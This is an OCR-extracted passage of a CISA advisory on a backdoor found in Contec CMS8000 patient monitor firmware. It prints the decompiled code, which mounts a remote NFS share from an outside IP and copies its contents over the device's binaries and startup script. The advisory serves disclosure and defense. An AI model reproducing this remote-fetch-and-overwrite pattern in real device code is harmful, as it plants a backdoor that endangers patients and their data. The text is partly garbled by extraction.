 updates, especially for medical devices.
Technical Details of Contec CMS8000 Backdoor
Backdoor Overview
While the research team investigated the device firmware for the hard-coded IP addresses, they observed
a peculiar set of commands within the device firmware (see Figure 2):
write_cmd("ifconfig eth0 up");
local_14 = write_cmd("mount -o nolock -t nfs :/pm /mnt");
if (local_14 == 0) {
local_14 = access("/mnt/monitor",0);
if (local_14 == 0) {
updateState = 2;
local_14 = write_cmd("cp -rf /mnt/* /opt/bin");
if (local_14 == 0) {
updateState = 3;
local_14 = write_cmd("cp -f /opt/bin/start /opt/startmonitor");
Figure 2: Firmware Backdoor Code
In the code in Figure 2, the device mounts a remote NFS share from a host at an IP address that is not
registered to the device manufacturer but is registered to a university. The research team did not obser
communication to the university's IP, only attempts by the device to reach out. As mentioned previously
TLP:
RHODE ISLAND
cisa.gov
central@cisa.dhs.gov
@CISAgov | @CISACyber
@cisagov
As of January 30, 2025
Contec CMS8000 Contains a Backdoor
TLP:CLEAR